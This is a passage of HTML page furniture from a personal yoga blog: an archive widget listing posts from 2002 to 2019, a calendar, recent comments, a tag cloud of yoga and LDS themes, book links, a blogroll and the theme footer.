			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.06 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>June 2009</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://everydayyoga.us/2009/06/01/" aria-label="Posts published on June 1, 2009">1</a></td><td><a href="https://everydayyoga.us/2009/06/02/" aria-label="Posts published on June 2, 2009">2</a></td><td><a href="https://everydayyoga.us/2009/06/03/" aria-label="Posts published on June 3, 2009">3</a></td><td>4</td><td><a href="https://everydayyoga.us/2009/06/05/" aria-label="Posts published on June 5, 2009">5</a></td><td><a href="https://everydayyoga.us/2009/06/06/" aria-label="Posts published on June 6, 2009">6</a></td>
	</tr>
	<tr>
		<td>7</td><td><a href="https://everydayyoga.us/2009/06/08/" aria-label="Posts published on June 8, 2009">8</a></td><td>9</td><td><a href="https://everydayyoga.us/2009/06/10/" aria-label="Posts published on June 10, 2009">10</a></td><td><a href="https://everydayyoga.us/2009/06/11/" aria-label="Posts published on June 11, 2009">11</a></td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2009/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2009/07/">Jul &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
